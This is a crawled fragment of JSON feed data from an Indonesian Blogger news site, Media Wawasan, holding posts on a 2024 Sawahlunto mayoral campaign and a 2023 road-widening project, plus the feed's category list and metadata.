Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/5661884440794247171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/5661884440794247171"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2024\/11\/kampanye-akbar-riyanda-jeffry-dibanjiri.html","title":"Kampanye Akbar Riyanda-Jeffry Dibanjiri Lautan Manusia"}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNAYJ-2QtTXXQV_vKNDLsdCl7IhDroJywtrVlqrQCdp2wmPZvwqfo6mijDC-Rz8uW532ZmkR4FFjTjSFVq0NkOxWcPTriqQej2pany24SPgRhAy7rgwEWB5l1aTHOroB75W2zzm2K4p8ylZOuuozZyvd5UJokh-XQWJzEy-pBg5mTxyChzW5xlL7J8OdM\/s72-c\/IMG-20241123-WA0032.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Sawahlunto, Talawi Hilir, Kec. Talawi, Kota Sawahlunto, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.5966387 100.7360203"},"georss$box":{"$t":"-28.906872536178845 65.5797703 27.713595136178846 135.8922703"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-4801740128792124574"},"published":{"$t":"2024-10-22T21:07:00.004+07:00"},"updated":{"$t":"2024-10-22T21:07:35.509+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pilkada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sawahlunto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"}],"title":{"type":"text","$t":"Peluang Menang  Pasangan Calon Walikota dan Wakil Walikota Sawahluto Nomor Urut 1 Riyanda dan Jeffry Sangat Besar"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_6vF8FqKHzvRx3Fwh6_AOJ9ZjKLQGmj2fJLEhtZfUZ0SUOZlGJTelriWiXrnI7XTVGYsesiC2DulQrv3dBPHNcQkMtH6Mp2T6-skGMp4z0Luz5NDKmtncyuU_BEGbcyZgIx_cDpFQFMe6U6zGltglJLbuFPfiXZlWJKXGnfmPOoIxmqpyzjlWYZWv1Y\/s1600\/IMG-20241022-WA0026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1132\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_6vF8FqKHzvRx3Fwh6_AOJ9ZjKLQGmj2fJLEhtZfUZ0SUOZlGJTelriWiXrnI7XTVGYsesiC2DulQrv3dBPHNcQkMtH6Mp2T6-skGMp4z0Luz5NDKmtncyuU_BEGbcyZgIx_cDpFQFMe6U6zGltglJLbuFPfiXZlWJKXGnfmPOoIxmqpyzjlWYZWv1Y\/s16000\/IMG-20241022-WA0026.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan\u003C\/span\u003E\u003C\/b\u003E, Padang (SUMBAR)~ Dukungan terhadap Calon Walikota dan Wakil Walikota Sawahlunto nomor urut 1 Riyanda dan Jeffry terus mengalir. Dukungan tersebut tidak saja datang dari masyarakat Kota Sawahlunto namun juga datang dari Warga Sawahlunto yang ada di perantauan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERedi Ismed Salah seorang putra Sawahlunto yang tinggal di Padang juga mendukung pasangan Calon Walikota dan Wakil Walikota Sawahlunto nomor urut 1 Riyanda dan Jeffry.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESebagai Ketua Harian PPWI Provinsi Sumatera Barat Redi Ismed mengatakan dukungan saya ini terhadap Riyanda dan Jeffry tentu memiliki alasan yang sangat masuk akal. Selain banyak pengalaman, Riyanda juga terbilang muda dan energik apalagi Riyanda adalah seorang pengusaha, ungkapnya kepada media ini, Selasa (22\/10\/2024).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Keyakinan saya pasangan calon Walikota dan Wakil Walikota Sawahlunto nomor urut 1 untuk menang cukup besar\",\u0026nbsp; kata Redi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETidak itu saja, Riyanda dan Jeffry juga didukung oleh beberapa partai besar diantaranya; Partai Gerindra, Partai Golkar,\u0026nbsp; PKS, Partai Nasdem dan Partai Demokrat, ujar Redi yang suka bergaul dengan Pengurus- pengurus partai Politik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPada pemilihan legislatif yang dihelat Februari 2024 lalu, Riyanda adalah sebagai peraih suara terbanyak, jelas Redi yang juga Bendahara DPW LSM Capa Matra Provinsi Sumbar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESementara Visi dan Misi Pasangan Calon Nomor urut 1 Riyanda dan Jeffry Sangat menyentuh masyarakat dan sesuai dengan latar belakang Kota Sawahlunto sebagai Kota Wisata di Provinsi Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDimana Pasangan Calon Walikota Sawahlunto Nomor urut 1 memiliki Visi Sawahlunto Kota Wisata yang Estetik, Futuristik, Hidup dan Menghidupi, urai Redi Kepala Cabang RC Drive Transfortasi Online Anak Nagari.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Buya\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/4801740128792124574\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2024\/10\/peluang-menang-pasangan-calon-walikota.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/4801740128792124574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/4801740128792124574"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2024\/10\/peluang-menang-pasangan-calon-walikota.html","title":"Peluang Menang  Pasangan Calon Walikota dan Wakil Walikota Sawahluto Nomor Urut 1 Riyanda dan Jeffry Sangat Besar"}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_6vF8FqKHzvRx3Fwh6_AOJ9ZjKLQGmj2fJLEhtZfUZ0SUOZlGJTelriWiXrnI7XTVGYsesiC2DulQrv3dBPHNcQkMtH6Mp2T6-skGMp4z0Luz5NDKmtncyuU_BEGbcyZgIx_cDpFQFMe6U6zGltglJLbuFPfiXZlWJKXGnfmPOoIxmqpyzjlWYZWv1Y\/s72-c\/IMG-20241022-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.7399397 100.8000051"},"georss$box":{"$t":"-29.050173536178846 65.6437551 27.570294136178845 135.95625510000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-1738956970587458287"},"published":{"$t":"2023-10-04T22:45:00.003+07:00"},"updated":{"$t":"2023-10-04T22:53:53.407+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sawahlunto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"}],"title":{"type":"text","$t":"Proyek Pelabaran Jalan Raya Kubang Menuju Lunto Kecamatan Lembah Segar  Diduga Ganggu Keselamatan Pengguna Jalan "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #274e13;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwea0mHvxOy0VL_a8ub3h_1qSckbWKG0J_f3w4pgO5mnlNQEPSjvkOU8jsZqgv2DDu2otslGxhGscH17HZoLTrgyfvnMEULK2Gzex-GhXRX3iDRPpkm6grjyi4tHXzXTpWn_zwNCcxQcX9miMgqzDJoZepflZkCqi5_Vo69YtmQM2N73kHNwDY9MxT48g\/s1600\/f05a6813-6d4c-4eb1-a880-da0c3cf31dae.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwea0mHvxOy0VL_a8ub3h_1qSckbWKG0J_f3w4pgO5mnlNQEPSjvkOU8jsZqgv2DDu2otslGxhGscH17HZoLTrgyfvnMEULK2Gzex-GhXRX3iDRPpkm6grjyi4tHXzXTpWn_zwNCcxQcX9miMgqzDJoZepflZkCqi5_Vo69YtmQM2N73kHNwDY9MxT48g\/s16000\/f05a6813-6d4c-4eb1-a880-da0c3cf31dae.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EMWawasan\u003C\/span\u003E, Sawahlunto (SUMBAR)~ Masyarakat yang melewati Jalan Raya Kubang menuju Lunto Kecamatan Lembah Segar Kota Sawahlunto merasa terganggu dan tidak nyaman karena adanya proyek pelabaran jalan tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDimana\u0026nbsp; Proyek yang dibangun dengan mengunakan dana DAK itu diduga tidak memiliki rambu keselamatan bagi pengguna jalan, ungkap RI kepada media ini, Rabu (20\/09\/2023).\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNvO2p663RwCa3uoCOmVVqmwCIUyrPQsf4UhexweTxJwCUi3inDMLV1EMkIeRMTVFAsfUiLUBJ3jx6NI7Jew3EFUXQ0qmMXCPymKCJ4-P4mxl9bZoe6jFsac5jgPBJnaqzvr_dGxlHsK5QQPqX2nAb1Op07B8FnwWcpg81p8Su8HJptwc4wLr-yTwx65U\/s1024\/bf18c697-9db0-4a40-8537-a3aa5420c8b6.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNvO2p663RwCa3uoCOmVVqmwCIUyrPQsf4UhexweTxJwCUi3inDMLV1EMkIeRMTVFAsfUiLUBJ3jx6NI7Jew3EFUXQ0qmMXCPymKCJ4-P4mxl9bZoe6jFsac5jgPBJnaqzvr_dGxlHsK5QQPqX2nAb1Op07B8FnwWcpg81p8Su8HJptwc4wLr-yTwx65U\/s16000\/bf18c697-9db0-4a40-8537-a3aa5420c8b6.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESementara Jalan Raya Kubang menuju Lunto Kecamatan Lembah Segar merupakan\u0026nbsp; jalan akses utama bagi masyarakat karena jalan itu dipakai oleh\u0026nbsp; masyarakatt tiap hari, ungkap RI lagi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetika Hal ini dikonfirmasikan kepada Kepala Dinas PUPR Kota Sawalunto pada tanggal 22 september 2023, Maizir mengatakan bahwa proyek tersebut memiliki rambu- rambu yang terletak di titik awal proyek seperti trapikum, ungkapnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Buya\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/1738956970587458287\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2023\/10\/proyek-pelabaran-jalan-raya-kubang.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/1738956970587458287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/1738956970587458287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2023\/10\/proyek-pelabaran-jalan-raya-kubang.html","title":"Proyek Pelabaran Jalan Raya Kubang Menuju Lunto Kecamatan Lembah Segar  Diduga Ganggu Keselamatan Pengguna Jalan "}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwea0mHvxOy0VL_a8ub3h_1qSckbWKG0J_f3w4pgO5mnlNQEPSjvkOU8jsZqgv2DDu2otslGxhGscH17HZoLTrgyfvnMEULK2Gzex-GhXRX3iDRPpkm6grjyi4tHXzXTpWn_zwNCcxQcX9miMgqzDJoZepflZkCqi5_Vo69YtmQM2N73kHNwDY9MxT48g\/s72-c\/f05a6813-6d4c-4eb1-a880-da0c3cf31dae.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.7399397 100.8000051"},"georss$box":{"$t":"-29.050173536178846 65.6437551 27.570294136178845 135.95625510000002"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mediawawasan.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery1110002261501842153346_1769460844599&_=1769460844600
body_size: 12344
content:
// API callback
jQuery1110002261501842153346_1769460844599({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640"},"updated":{"$t":"2026-01-27T00:35:43.849+07:00"},"category":[{"term":"Sumbar"},{"term":"Padang"},{"term":"TNI"},{"term":"Nasional"},{"term":"Riau"},{"term":"Sumsel"},{"term":"Sarolangun"},{"term":"Muratara"},{"term":"Internasional"},{"term":"Dharmasraya"},{"term":"Lampung"},{"term":"Padang Pariaman"},{"term":"Pasaman Barat"},{"term":"Polisi"},{"term":"Dumai"},{"term":"Jakarta"},{"term":"Sumut"},{"term":"Hukum"},{"term":"Pelalawan"},{"term":"Pendidikan"},{"term":"Kalteng"},{"term":"Pasaman"},{"term":"Jambi"},{"term":"Jateng"},{"term":"Kriminal"},{"term":"ekonomi"},{"term":"Pulang Pisau"},{"term":"Sulsel"},{"term":"sumatera barat"},{"term":"Batu Bara"},{"term":"Sijunjung"},{"term":"Kota Dumai"},{"term":"pemko padang"},{"term":"Solok"},{"term":"Pariwisata"},{"term":"Pekanbaru"},{"term":"jawa"},{"term":"Olahraga"},{"term":"DPRD Pulang Pisau"},{"term":"Sumatera Selatan"},{"term":"Artikel"},{"term":"politik\u0026Geografis"},{"term":"Narkoba"},{"term":"Kab.  Batang"},{"term":"Kepri"},{"term":"Kota Metro"},{"term":"Pilkada"},{"term":"Politik Geografis"},{"term":"OKI"},{"term":"lubeg"},{"term":"Jawa Barat"},{"term":"Aceh"},{"term":"KBRI"},{"term":"Papua"},{"term":"Advertorial"},{"term":"Sawahlunto"},{"term":"Jabar"},{"term":"Politik"},{"term":"Jatim"},{"term":"PPWI"},{"term":"Sports"},{"term":"bencana"},{"term":"takalar"},{"term":"Padang Panjang"},{"term":"Limapuluh Kota"},{"term":"Payakumbuh"},{"term":"Tanggamus"},{"term":"sosial \u0026 budaya"},{"term":"Porprov"},{"term":"Garut"},{"term":"Peristiwa"},{"term":"Sosial  Budaya"},{"term":"Pessel"},{"term":"Dirgahayu"},{"term":"Haji"},{"term":"Iklan"},{"term":"Agam"},{"term":"sekterian"},{"term":"Opini"},{"term":"Surabaya"},{"term":"Asusila"},{"term":"Kab Solok"},{"term":"Kesehatan"},{"term":"Sosial"},{"term":"Tulang Bawang"},{"term":"Bukittinggi"},{"term":"Pariaman"},{"term":"Parlement"},{"term":"Medan"},{"term":"BRI"},{"term":"Cirebon Kota"},{"term":"Jokowi"},{"term":"Kabupaten Solok"},{"term":"Wawasan"},{"term":"budaya"},{"term":"Antariksa"},{"term":"Cirebon"},{"term":"Indragiri Hilir"},{"term":"Kota Pekalongan"},{"term":"Pembunuhan"},{"term":"KPU"},{"term":"Kab Tanahdatar"},{"term":"Kab. Lingga"},{"term":"Kab. Pekalongan"},{"term":"Kota Payakumbuh"},{"term":"Lampung timur"},{"term":"Sulawesi"},{"term":"war"},{"term":"Bantuan"},{"term":"Investigasi"},{"term":"Selebriti"},{"term":"partai Politik"},{"term":"Bali"},{"term":"Bandung"},{"term":"Banten"},{"term":"Jawa Timur"},{"term":"Kuliner"},{"term":"News"},{"term":"Bukit Tinggi"},{"term":"Irian Jaya"},{"term":"Kab Pekalongan"},{"term":"Kampar"},{"term":"Nusantara"},{"term":"Tanjung Jabung Barat"},{"term":"korupsi"},{"term":"Bawaslu"},{"term":"Bogor"},{"term":"Karimun"},{"term":"Tanah Datar"},{"term":"Kampus"},{"term":"Lampung Utara"},{"term":"Bengkulu"},{"term":"Palembang"},{"term":"Sumatera Utara"},{"term":"Teknologi"},{"term":"Kab.Barru"},{"term":"Sarolangun Nasional"},{"term":"Batam"},{"term":"IKA"},{"term":"Kalimantan"},{"term":"Makasar"},{"term":"Padang Pajang"},{"term":"palapa"},{"term":"polsek lubeg"},{"term":"teroris"},{"term":"Batang"},{"term":"Rohil"},{"term":"bpbd"},{"term":"otomotif"},{"term":"KKP"},{"term":"Solok selatan"},{"term":"damkar"},{"term":"Film"},{"term":"Jawa Tengah"},{"term":"Kemenpora"},{"term":"Kota Pagar Alam"},{"term":"Malang"},{"term":"Panwaslu"},{"term":"Pariwara"},{"term":"Aspirasi"},{"term":"Kab. Batang"},{"term":"Kediri"},{"term":"Lakalantas"},{"term":"Palangkaraya"},{"term":"Sumbawa"},{"term":"karang taruna"},{"term":"sumatera"},{"term":"Adat"},{"term":"Bidik Lensa"},{"term":"Bilateral"},{"term":"Bintan"},{"term":"Business"},{"term":"KPK"},{"term":"Kalsel"},{"term":"Kota Lubuklinggau"},{"term":"NTB"},{"term":"Sejarah"},{"term":"kab. Asahan"},{"term":"Bandar Lampung"},{"term":"Bengkalis"},{"term":"Bisnis"},{"term":"Fashion"},{"term":"Kab Barru"},{"term":"Kab.  Kepulauan Mentawai"},{"term":"Lamongan"},{"term":"May Day"},{"term":"Pasbar"},{"term":"Penyakit"},{"term":"SEA Games"},{"term":"Semarang"},{"term":"Sulut"},{"term":"usa"},{"term":"Asia"},{"term":"Epidemi"},{"term":"Gowa"},{"term":"IKB"},{"term":"Kab. Bengkalis"},{"term":"Kab. Simalungun"},{"term":"Kaltim"},{"term":"Kota Pariaman"},{"term":"Pagar Alam"},{"term":"Pembangunan"},{"term":"Penembakan"},{"term":"Rokan Hulu"},{"term":"humaspemko"},{"term":"infotorial"},{"term":"musi rawas"},{"term":"Agama"},{"term":"Banjarmasin"},{"term":"Eropa"},{"term":"Ham"},{"term":"Industri"},{"term":"Kab Solsel"},{"term":"Kalimantan Utara"},{"term":"Karawang"},{"term":"Kendari"},{"term":"Kominfo"},{"term":"Labuhabatu"},{"term":"Labuhanbatu Selatan"},{"term":"Lapaspdg"},{"term":"Madura"},{"term":"Maluku"},{"term":"OTT"},{"term":"Perpres"},{"term":"Satpol PP"},{"term":"Serang"},{"term":"Society"},{"term":"Sultra"},{"term":"Tebo"},{"term":"Yogyakarta"},{"term":"dprd"},{"term":"iklan ramadhan"},{"term":"pkb"},{"term":"Australia"},{"term":"Balikpapan"},{"term":"Banda Aceh"},{"term":"Bangka Belitung"},{"term":"Banyuasin"},{"term":"Barito Timur"},{"term":"Bojonegoro"},{"term":"Cianjur"},{"term":"DCT Caleg Padang Panjang"},{"term":"Festival"},{"term":"Galeri Photo"},{"term":"Iklan Hut RI"},{"term":"Iklan PGRI"},{"term":"Jakarta Barat"},{"term":"KPU Kota Payakumbuh"},{"term":"Kab Siak"},{"term":"Kab. Boyolali"},{"term":"Kab. Kebumen"},{"term":"Kab. Kendal"},{"term":"Kalbar"},{"term":"Kemenag"},{"term":"Kota Bangkinang"},{"term":"Lowongan Kerja"},{"term":"Luki"},{"term":"Madiun"},{"term":"Mamuju"},{"term":"Manado"},{"term":"Merangin"},{"term":"OKU"},{"term":"Ogan Ilir"},{"term":"Painan"},{"term":"Papu Barat"},{"term":"Papua Barat"},{"term":"Penyeludup"},{"term":"Ponorogo"},{"term":"SMP"},{"term":"Sinjai"},{"term":"Sulteng"},{"term":"Sumedang"},{"term":"Tanjungpinang"},{"term":"Trenggalek"},{"term":"Tulang Pisau"},{"term":"Tulungagung"},{"term":"ahok"},{"term":"fksp"},{"term":"iklan hut pemkab"},{"term":"karangtaruna"},{"term":"viral"},{"term":"Aceh Timur"},{"term":"Africa"},{"term":"Al"},{"term":"Amerika"},{"term":"Arab Saudi"},{"term":"BPN"},{"term":"Balige"},{"term":"Barito Utara"},{"term":"Bekasi"},{"term":"Bunuhdiri"},{"term":"Buruh"},{"term":"Busana"},{"term":"Cerpen"},{"term":"Cilacap"},{"term":"Demak"},{"term":"Demo"},{"term":"Fauna"},{"term":"Gempa"},{"term":"Goro"},{"term":"Gunung Kidul"},{"term":"Hjk 356"},{"term":"Hoaks"},{"term":"Hulu Sungai Selatan"},{"term":"Hutan"},{"term":"Iklan Bank Nagari"},{"term":"Iklan Hari Lahir Pancasila"},{"term":"Iklan Natura"},{"term":"Ilegal"},{"term":"Info"},{"term":"Iran"},{"term":"Jakarta Timur"},{"term":"Jakarta pusat"},{"term":"Jember"},{"term":"Jombang"},{"term":"Kab. Blora"},{"term":"Kartini"},{"term":"Kemenhub"},{"term":"Kode Etik"},{"term":"Konawe"},{"term":"Kontak"},{"term":"Korea Selatan"},{"term":"Korsel"},{"term":"Kota Depok"},{"term":"Kota Malang"},{"term":"Kota Mojokerto"},{"term":"Kota Pekalongn"},{"term":"Kota Semarang"},{"term":"Kotaringin Barat"},{"term":"Kotawaringin Barat"},{"term":"Kuansing"},{"term":"Labuhanbatu Utara"},{"term":"Lansia"},{"term":"Lembata"},{"term":"Liga 1 2019"},{"term":"Lingga"},{"term":"Lombok"},{"term":"Magelang"},{"term":"Magetan"},{"term":"Mandailing Natal"},{"term":"Menhub"},{"term":"Merauke"},{"term":"Mitos"},{"term":"Morowali Utara"},{"term":"Muara Enim"},{"term":"Muaro Bungo"},{"term":"Muko- Muko"},{"term":"Mura"},{"term":"Musrenbang"},{"term":"Mutasi"},{"term":"NTT"},{"term":"Namibia"},{"term":"Nganjuk"},{"term":"P"},{"term":"Palestina"},{"term":"Pedoman Media Siber"},{"term":"Pemuda"},{"term":"Pengumuman"},{"term":"Polsek Pauh"},{"term":"Pontianak"},{"term":"Probolinggo"},{"term":"Prostitusi"},{"term":"Pungli"},{"term":"Rabat"},{"term":"Religi"},{"term":"S"},{"term":"SD"},{"term":"SMA\/ SMU"},{"term":"Sekadau"},{"term":"Selandia Baru"},{"term":"Semen Padangfc"},{"term":"Sergai"},{"term":"Sleman"},{"term":"Sukabumi"},{"term":"Sulawesi Tenggara"},{"term":"Sulbar"},{"term":"Sumenep"},{"term":"Sungai Penuh"},{"term":"TDS 2021"},{"term":"TKW"},{"term":"Tangerang"},{"term":"Tanjab Barat"},{"term":"Tanjung balai"},{"term":"Tarif Iklan"},{"term":"Tebing Tinggi"},{"term":"Teluk Kuantan"},{"term":"Tembilahan"},{"term":"Tentang"},{"term":"Toba Samosir"},{"term":"Tokoh"},{"term":"Turkey"},{"term":"Turki"},{"term":"UINSuska"},{"term":"Undang Undang"},{"term":"aster biru"},{"term":"bkkbn"},{"term":"demo ahok."},{"term":"dinsospdg"},{"term":"diskominfo"},{"term":"featura"},{"term":"gambar"},{"term":"hari pahlawan"},{"term":"izet"},{"term":"jat"},{"term":"kataru"},{"term":"katsru"},{"term":"min3pdg"},{"term":"nanggalo"},{"term":"padsel"},{"term":"parlaw"},{"term":"perdata"},{"term":"pnp"},{"term":"polda sumbar"},{"term":"polpp"},{"term":"ppp"},{"term":"redaksi"},{"term":"ria"},{"term":"rili"},{"term":"sekolah dasar"},{"term":"simse"},{"term":"smp17"},{"term":"sumu"},{"term":"talaud"},{"term":"tds"},{"term":"tjsaba"},{"term":"turun tangan"},{"term":"upacara"}],"title":{"type":"text","$t":"Media Wawasan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11993497804533567828"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgohN1_T9LCRl6-K_2QBJe1JXzxtm